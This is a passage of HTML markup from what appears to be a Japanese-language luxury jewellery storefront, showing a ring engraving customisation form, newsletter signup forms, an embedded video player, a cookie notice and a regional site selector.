        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-body js-modal-body">
                    
    <div class="b-modal-body__content" data-json-config='{
        "modalToggleEl": ".js-engraving-modal-toggle",
        "overlay": true,
        "overlayClose": true
    }'>

        <div class="b-engraving__info">  
            



	
	<div class="b-content-asset content-asset " data-content-id="engraving-description"><!-- dwMarker="content" dwContentID="a71e20f21643bbfd707d668b1b" -->
		<p class="b-engraving__title">リングをカスタマイズする</p>
<p class="b-engraving__description">
人生における大切な想いや記念日、そして愛を象徴するモチーフなど、オーダーメイドのエングレービングを施しカスタマイズすることで、あなたのジュエリーを永遠の宝物に。
</p>
	</div> <!-- End content-asset -->



        </div>

        <span class="b-engraving__label b-engraving__label">
            フォントを選ぶ
        </span>
        
        <div class="b-engraving__options">
            <button class="b-engraving__select-button b-engraving__select-button--monotype js-engraving-font-button m-selected" data-font="Monotype">Monotype</button>
            <button class="b-engraving__select-button b-engraving__select-button--times js-engraving-font-button" data-font="Times New Roman">Times New Roman</button>
        </div>

        <span class="b-engraving__label b-engraving__label">
            記号を選ぶ
        </span>
        <div class="b-engraving__options">
            <button class="b-engraving__select-button b-engraving__select-button--symbol js-symbol-button" data-symbol="&#x2665;&#xfe0e;"><span class="b-icon b-icon--heart-full"></span></button>
            <button class="b-engraving__select-button b-engraving__select-button--symbol js-symbol-button" data-symbol="♡"><span class="b-icon b-icon--heart"></span></button>
            <button class="b-engraving__select-button b-engraving__select-button--symbol js-symbol-button" data-symbol="∞"><span class="b-icon b-icon--infinity"></span></button>
        </div>

        <span class="b-engraving__label">
            メッセージを作成する
        </span>
        <form class="b-engraving__form js-engraving-form" action="" method="POST"> 
            



    <div class="b-field js-field
        
        m-required
        
        "
        
        
    >
    
    
    <input type="text"
        class="b-field__el js-field__el b-textinput js-engraving-input b-engraving__input "
        id="id__null"
        placeholder='&nbsp;'
        data-missing-error="
            
                
                    メッセージを作成する
                
            "
        data-range-error="
            
                
                    メッセージを作成する
                
            "
        data-pattern-mismatch="
            
                
                    有効な値をご入力ください。
                
            "
        data-not-same="
            "
        
        
        
        
        autocomplete="off"
        
        
        
            required
        
        
        
        
        
            maxLength="12.0"
        
        
            data-font="Monotype"
        
    />
    

    <div class="b-field__error js-field__error" role="alert"></div>

    

    

    
        <label class="b-field__label" for="id__null">最大12文字</label>
    


    </div>



            


<div class="b-field js-field
    
    
    "
>
    <input
        type="checkbox" 
        class="b-field__el b-checkbox js-checkbox-input b-engraving__checkbox js-engraving-checkbox"
        id="engravingCheckbox"
        
        
        
        
        
        
        data-missing-error="この項目は入力必須です。"
    />
    <label class="b-checkbox__label js-checkbox-label" for="engravingCheckbox">
        <span class="b-checkbox__label-icon"></span>
        <span class="b-checkbox__label-text">
            <span class="b-checkbox__label-text-content js-checkbox__label-text-content">カスタマイズされた商品は返品不可となります。また文字彫りを依頼された場合、納期が延長となりますのでご注意ください。ご注文いただく前に、<a href="/jp-ja/legal-and-privacy/terms-and-conditions-of-use-and-sale.html" class="b-contact-us-referral-link">販売規約</a>と<a href="/jp-ja/legal-and-privacy/privacy-policy.html" class="b-contact-us-referral-link">個人情報保護に関するお知らせ</a>をご確認いただきますようお願い申し上げます。</span>
            
        </span>
    </label>
    
</div>

            <div class="b-engraving__confirm-wrapper">
                <button class="b-engraving__confirm b-btn--type-4 js-engraving-confirm" type="submit" title="確認する" disabled>
                    <span>確認する</span>
                </button>
            </div>
        </form>
    </div>
        

                </div>
            </div>
        </div>
    </div>
</div>

</div></div>
</div>

<div class="row">
<div class="col-12"></div>
</div>

</div>

</div>
</main>
<footer class="b-footer" id="footercontent">
    <div class="b-footer-top">
        <div class="l-container">
            


















































































<div
    
    class="b-modal js-modal b-modal--small b-modal--newsletter-reminder js-modal--newsletter-reminder"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_JP-Site/-/default/dw92e64530/images/logo.svg" alt="グラフ" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    

    <div class="b-modal-body__content"
        data-json-config='{
            "overlayClose": true
        }'
    >
        <div class="h-text--center">
            
                
                    <p class="h-text--h1-sm">ニュースレターに登録する</p>
<p class="h-text--body-lg">比類なき輝きを放つ世界へ。ニュースレターに登録して、アイコニックなパートナーシップ「GRAFF X SANA」の最新ニュースをご覧ください。</p>
                
                
                
                    <div class="b-bnr__video ">
                        
    
        
        
        
        
            
            



<div>
    <div class="b-video b-video--bc js-video-cmp js-video-cmp--desktop js-video-cmp--6355171837112 h-visibility-hidden"
        data-cmp="video"
        data-json-config="{&quot;playerId&quot;:&quot;rJlgZzCHH&quot;,&quot;videoId&quot;:&quot;6355171837112&quot;,&quot;hostUrl&quot;:&quot;https://players.brightcove.net&quot;,&quot;videoPlugin&quot;:&quot;bc_videojs&quot;,&quot;brightcoveAccountID&quot;:&quot;5463980149001&quot;,&quot;options&quot;:{&quot;autoplay&quot;:true,&quot;muted&quot;:true}}"
        data-brightcove-js="https://players.brightcove.net/5463980149001/rJlgZzCHH_default/index.min.js"
        id="video-d-6355171837112"
    >
        <div class="b-video__holder">
            <video-js
                id="brightcove_video_442_6355171837112"
                class="b-video__element js-video__element video-js vjs-fluid"
                data-account="5463980149001"
                data-player="rJlgZzCHH"
                data-embed="default"
                data-video-id="6355171837112"
                data-playlist-id=""
                data-application-id=""
                playsinline
                
                 playsinline 
                
            >
            </video-js>
        </div>
    </div>
    
    <script src="https://players.brightcove.net/5463980149001/rJlgZzCHH_default/index.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/videojs-schema/dist/videojs-schema.min.js"></script>
</div>

        
    


                    </div>
                
            

            <form
                id="form-newsletter-reminder"
                class="b-form js-newsletter-reminder-form"
                name = "dwfrm_newslettersubscription" id = "dwfrm_newslettersubscription"
                novalidate
            >
                
    































































    
    
        



    <div class="b-field js-field
        
        m-required
        b-field-name--dwfrm_newslettersubscription_email
        "
        
        
    >
    
    
    <input type="email"
        class="b-field__el js-field__el b-textinput  "
        id="id__dwfrm_newslettersubscription_email"
        placeholder='&nbsp;'
        data-missing-error="
            
                
                    メールアドレスをご入力ください。
                
            "
        data-range-error="
            
                
                    短すぎます
                
            "
        data-pattern-mismatch="
            
                
                    ご登録のメールアドレスが一致しておりません。もう一度やり直してください。
                
            "
        data-not-same="
            "
        
        
        
        
        autocomplete="off"
        
            pattern="^([\w\-\+]+(?:\.[\w\-\+]+)*)@((?:[\w\-]+\.)*\w[\w\-]{0,66})\.([a-zA-Z]{2,6}(?:\.[a-zA-Z]{2})?)$"
            title=""
        
        
        
        
        name="dwfrm_newslettersubscription_email" required aria-required="true" value="" maxLength="50" pattern="^[\w.%+-]+@[\w.-]+\.[\w]{2,6}$"
        
        
        
    />
    

    <div class="b-field__error js-field__error" role="alert"></div>

    

    

    
        <label class="b-field__label" for="id__dwfrm_newslettersubscription_email">メールアドレス</label>
    


    </div>


    
 

                <button class="b-card__actions-cta b-btn m-btn-width-1">サインアップ</button>
            </form>
        </div>
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>



<p class="h-text--h1 b-linear-form-headling b-footer-top__headline b-heading--brand-newsletter">ニュースレターに登録する</p>
<form class="b-form b-linear-form js-newslettersubscribe-toggle-form " action="/on/demandware.store/Sites-Graff_JP-Site/ja_JP/NewsletterSubscription-Form">
    <label class="b-linear-form__label" for="footer-subscribe" aria-label="最新のコレクションやニュース、イベント情報をお届けします。 Enter your email address">最新のコレクションやニュース、イベント情報をお届けします。</label>
    <div class="b-field m-required">
        
    
    
        <input type="text" class="b-textinput b-field__el js-newslettersubscribe-input " id="footer-subscribe" name="footer-subscribe" placeholder="メールアドレス" value="" />
    
 

        <button class="b-btn js-newslettersubscribe-toggle" type="button">
            <span class="b-btn__text">サインアップ</span>
        </button>
        <div class="b-field__error js-field__error" role="alert"></div>
        







<div
    
    class="b-modal js-modal b-modal--formmodal b-form-newsletter js-newslettersubscribe-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">グラフのニュースレターに登録する。</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
            
            
            
            
            

            <div class="b-modal-body__content"
                data-json-config='{
                    "modalToggleEl": ".js-newslettersubscribe-toggle",
                    "errorInputEl": ".js-newslettersubscribe-input",
                    "actionUrl": "/on/demandware.store/Sites-Graff_JP-Site/ja_JP/NewsletterSubscription-Form",
                    "moveToBodyEl": true,
                    "loadData": true,
                    "overlayClose": true,
                    "revertContentTargetOnClose": true
                }'
            >
            </div>
        
                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">閉じる</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>

    </div>
</form>

        </div>
    </div>
    <div class="b-footer-bottom">
        



	
	<div class="b-content-asset content-asset " data-content-id="footer-social"><!-- dwMarker="content" dwContentID="3b905fb216ad0f7318a4aa1ac6" -->
		<div class="b-footer-social">
        <a href="https://www.facebook.com/graff" class="b-footer-social__link" target="_blank" aria-label="graff facebook page" rel="nofollow noopener noreferrer">
        <span class="b-icon b-icon--fb"></span>
        </a>
        <a href="https://www.instagram.com/graff/" class="b-footer-social__link" target="_blank" aria-label="graff instagram page" rel="nofollow noopener noreferrer">
        <span class="b-icon b-icon--insta"></span>
        </a>
        <a href="https://www.pinterest.co.uk/graffdiamonds/" class="b-footer-social__link" target="_blank" aria-label="graff pinterest page" rel="nofollow noopener noreferrer">
        <span class="b-icon b-icon--pin"></span>
        </a>
        </div>
	</div> <!-- End content-asset -->



        



	
	<div class="b-content-asset content-asset " data-content-id="wechat-modal"><!-- dwMarker="content" dwContentID="6b65772dcaec30b35482b40542" -->
		<div class="b-wechat-qr" data-cmp="modal" data-json-config="{&quot;modalToggleEl&quot;: &quot;.js-wechat-toggle&quot;,
        &quot;modalToggleEvent&quot;: {&quot;open&quot;:&quot;click&quot;},
        &quot;overlayClose&quot;: true
        }">
        <div class="b-wechat-qr__overlay js-modal__overlay"></div>
        <div class="b-wechat-qr__content"><img alt="qr-code" class="b-wechat-qr__img" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwe22d08e9/images/social/wechat-qr-code.png" />
        <div class="b-wechat-qr__title">Scan via WeChat App to follow Graff</div>
        </div>
        </div>
	</div> <!-- End content-asset -->




        <div class="b-footer-body js-footer">
            <nav class="b-site-navigation b-footer-nav b-footer-body__inner">
                <div class="h-hidden h-dsp--block__sm">
                    



	
	<div class="b-content-asset content-asset " data-content-id="footer-menu"><!-- dwMarker="content" dwContentID="7f6de2dea46081e066c5bf2dfe" -->
		<div class="l-grid l-grid--gutter-0">
    <div class="l-grid__row h-flex-jc--space-between h-flex-jc--center__m">
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
 <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/jp-ja/Client-Services-Landing.html" class="b-footer-menu__link">クライアントサービス</a>
                </li>                
<li class="b-footer-menu__item">
                    <a href="https://www.graff.com/jp-ja/book-an-appointment.html" class="b-footer-menu__link">来店のご予約</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/jp-ja/contact-us-form/" class="b-footer-menu__link">お問い合わせ</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/jp-ja/size-guide.html" class="b-footer-menu__link">サイズガイド</a>
                </li>
            </ul>
        </div>
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/jp-ja/legal-and-privacy/privacy-policy.html" class="b-footer-menu__link">プライバシーポリシー</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/jp-ja/legal-and-privacy/terms-and-conditions-of-use.html" class="b-footer-menu__link">リーガル</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/jp-ja/legal-and-privacy/cookie-policy.html" class="b-footer-menu__link">Cookie ポリシー</a>
                </li>
            </ul>
        </div>
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item h-pr--0__d">
                     <a href="https://www.graff.com/jp-ja/house/graff.html" class="b-footer-menu__link">グラフの特徴</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                    <a href="https://www.graff.com/jp-ja/store-list/" class="b-footer-menu__link">グラフサロン</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                         <a href="https://www.graff.com/jp-ja/house/delaire-graff-estate.html" class="b-footer-menu__link">ドゥレア グラフ エステート</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                      <a href="https://www.graff.com/jp-ja/house/the-facet-foundation.html" class="b-footer-menu__link">FACET 財団</a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->



                </div>
                <div class="b-footer-menu__mobile js-footer__mobile-footer h-hidden__sm">
                    



	
	<div class="b-content-asset content-asset " data-content-id="footer-menu"><!-- dwMarker="content" dwContentID="7f6de2dea46081e066c5bf2dfe" -->
		<div class="l-grid l-grid--gutter-0">
    <div class="l-grid__row h-flex-jc--space-between h-flex-jc--center__m">
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
 <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/jp-ja/Client-Services-Landing.html" class="b-footer-menu__link">クライアントサービス</a>
                </li>                
<li class="b-footer-menu__item">
                    <a href="https://www.graff.com/jp-ja/book-an-appointment.html" class="b-footer-menu__link">来店のご予約</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/jp-ja/contact-us-form/" class="b-footer-menu__link">お問い合わせ</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/jp-ja/size-guide.html" class="b-footer-menu__link">サイズガイド</a>
                </li>
            </ul>
        </div>
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/jp-ja/legal-and-privacy/privacy-policy.html" class="b-footer-menu__link">プライバシーポリシー</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/jp-ja/legal-and-privacy/terms-and-conditions-of-use.html" class="b-footer-menu__link">リーガル</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/jp-ja/legal-and-privacy/cookie-policy.html" class="b-footer-menu__link">Cookie ポリシー</a>
                </li>
            </ul>
        </div>
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item h-pr--0__d">
                     <a href="https://www.graff.com/jp-ja/house/graff.html" class="b-footer-menu__link">グラフの特徴</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                    <a href="https://www.graff.com/jp-ja/store-list/" class="b-footer-menu__link">グラフサロン</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                         <a href="https://www.graff.com/jp-ja/house/delaire-graff-estate.html" class="b-footer-menu__link">ドゥレア グラフ エステート</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                      <a href="https://www.graff.com/jp-ja/house/the-facet-foundation.html" class="b-footer-menu__link">FACET 財団</a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->



                </div>
            </nav>
            <div class="b-footer-body__country-selector b-footer-body__inner">
                





<div class="b-country-selector js-country-selector" data-location="bottom" data-selected-country="JP" data-url="/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Page-SetLocale">
    <span class="h-hidden b-icon b-icon--address" aria-hidden="true"></span>
    <span class="b-country-selector__label">送り先</span>
    <span class="b-country-selector__label b-header__icon-text b-country-selector__label--menu h-hidden">Country/Region: </span>
    <span class="b-country-selector__selected-country js-country-selector-selected-country"></span>
</div>

                
            </div>
            


        </div>
    </div>
    <button class="b-back-to-top" title="トップに戻る"
        aria-label="トップに戻る"
        data-cmp="backToTop"
    ></button>
    
</footer>

</div>
<div class="b-error-messaging js-error-messaging" tabindex="0"></div>








<div
    
    class="b-modal js-modal b-consent-tracking js-consent-tracking"
    data-cmp="consentTracking"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">グラフのニュースレターに登録する。</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    




<div class="b-modal-body__content"
data-advancedtracking="false"
data-json-config='{
"align": "center bottom",
"overlay": false,
"fullWidth": true,
"disableScroll": false,
"noPadding": true,
"containerAutoHeight": true,
"overlay": false,
"overlayClose": false,
"modalToggleEvent": {"open":"", "close":"click"},
"disableAutoFocus": true,
"showCloseButton": true
}'
>





	
	<div class="b-content-asset content-asset " data-content-id="tracking_hint"><!-- dwMarker="content" dwContentID="f77c19151d6224d8a4958fa9e1" -->
		<div class="b-consent-tracking__text">このサイトでは、オンラインエクスペリエンスを向上させるためCookieを使用しております。サイトを継続して使用いただくことは、Cookieの使用に同意したこと意味します。<a class="b-consent-tracking__link" href="https://www.graff.com/jp-ja/legal-and-privacy/cookie-policy.html">詳しくは…</a></div>
	</div> <!-- End content-asset -->




</div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">閉じる</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>











<div
    
    class="b-modal js-modal b-modal--no-header b-country-overlay-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_JP-Site/-/default/dw92e64530/images/logo.svg" alt="グラフ" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    
    
    <div class="b-modal-body__content h-flex-jc--center"
        data-json-config='{
            "disableAutoFocus": true,
            "moveToBodyEl": true,
            "overlay": true,
            "disableScroll": false,
            "disableScrollOnDesktop": true,
            "modalToggleEl": ".js-country-selector",
            "overlayClose": true
        }'
    >
        



	
	<div class="b-content-asset content-asset " data-content-id="country-overlay-modal-content"><!-- dwMarker="content" dwContentID="fc96a08a007296e52221c0257e" -->
		<div class="h-mt--56 h-mb--16 h-px--16 h-text--center">
  <p class="h-text--h1-sm h-mb--48">お住まいの地域をお選びください</p>
</div>




	
	<div class="b-content-asset content-asset " data-content-id="country-selector"><!-- dwMarker="content" dwContentID="87dcd94af7b500b33f94af557a" -->
		<div class="h-pt--40 h-pb--72 h-pl--16 h-pr--16__m">
	<div class="h-dsp--flex h-flex-dir--column__m">
		<div class="h-width--250__d h-mr--48__d h-border--top__m h-pt--16__m h-cursor--pointer__m">
			<div>
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">NORTH AMERICA
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--none__m h-mb--16__m js-country-selector-list">
					<li class="h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-country-code="US" data-label="USA" href="https://www.graff.com/us-en/home/" data-locale="en_US" data-country-code="US">UNITED STATES</a>

					</li>
				</ul>
			</div>
		</div>
		<div class="b-country__inner-content-width h-width--550__d h-mr--48__d h-border--top__m h-pt--16__m h-cursor--pointer__m">
			<div>
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">EUROPE
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--flex h-flex-dir--column h-height--400__d h-dsp--none__m h-mb--16__m js-country-selector-list" style="flex-wrap: wrap;">
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="AUT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="AT">AUSTRIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="BEL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="BE">BELGIUM</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="BGR" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="BG">BULGARIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="HRV" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="HR">CROATIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="CYP" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="CY">REPUBLIC OF CYPRUS</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="CZE" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="CZ">CZECH REPUBLIC</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="DNK" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="DK">DENMARK</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="EST" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="EE">ESTONIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="FIN" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="FI">FINLAND</a>

					</li>
					<li class="h-pb--8 h-pl--16__m">
						<span class="h-text--h4">FRANCE ( <a class="h-text--h4 js-country-selector-country" data-label="FR" href="https://www.graff.com/eu-fr/home/" data-locale="fr_FR" data-country-code="FR">FR</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/eu-en/home/" data-label="FR" data-default="true" data-country-code="FR" data-locale="en_FR">EN</a> )</span>
					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="DE" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="DE">GERMANY</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="GRC" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="GR">GREECE</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="HUN" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="HU">HUNGARY</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="IRL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="IE">IRELAND</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="IT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="IT">ITALY</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="LVA" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="LV">LATVIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="LTU" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="LT">LITHUANIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="LUX" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="LU">LUXEMBOURG</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="MLT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="MT">MALTA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="NL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="NL">NETHERLANDS</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="PL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="PL">POLAND</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="PRT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="PT">PORTUGAL</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="ROU" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="RO">ROMANIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="SVK" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="SK">SLOVAKIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="SVN" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="SI">SLOVENIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="ES" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="ES">SPAIN</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="SWE" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="SE">SWEDEN</a>

					</li>
					<li class="h-pb--8 h-pl--16__m">
						<span class="h-text--h4">SWITZERLAND ( <a class="h-text--h4 js-country-selector-country" data-label="CH" href="https://www.graff.com/ch-fr/home/" data-locale="fr_CH" data-country-code="CH">FR</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/ch-en/home/" data-label="CH" data-default="true" data-country-code="CH" data-locale="en_CH">EN</a> )</span>
					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="UNITED KINGDOM" href="https://www.graff.com/uk-en/home/" data-locale="en_GB" data-country-code="GB">UNITED KINGDOM</a>

					</li>
				</ul>
			</div>
		</div>
		<div class="h-width--250__d h-border--top__m h-pt--16__m h-cursor--pointer__m">
			<div class="h-mb--64__d">
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">ASIA
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--none__m h-mb--16__m js-country-selector-list">
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.cn/cn-zh/home/" data-locale="zh_CN" data-country-code="CN" data-label="CN">中国大陆</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/hk-zh/home/" data-locale="ch_HK" data-country-code="HK" data-label="HK">香港特別行政區</a> /
						<br><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/hk-en/home/" data-locale="en_HK" data-country-code="HK" data-label="HK">HONG KONG S.A.R.</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/kr-ko/home/" data-locale="ko_KR" data-label="KR" data-country-code="KR">한국</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/kr-en/home/" data-label="KR" data-country-code="KR" data-locale="en_KR">KOREA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/jp-ja/home/" data-locale="ja_JP" data-label="JP" data-country-code="JP">日本</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/jp-en/home/" data-label="JP" data-country-code="JP" data-locale="en_JP">JAPAN</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/sg-zh/home/" data-locale="zh_SG" data-label="SG" data-country-code="SG">新加坡</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/sg-en/home/" data-label="SG" data-country-code="SG" data-locale="en_SG">SINGAPORE</a>

					</li>
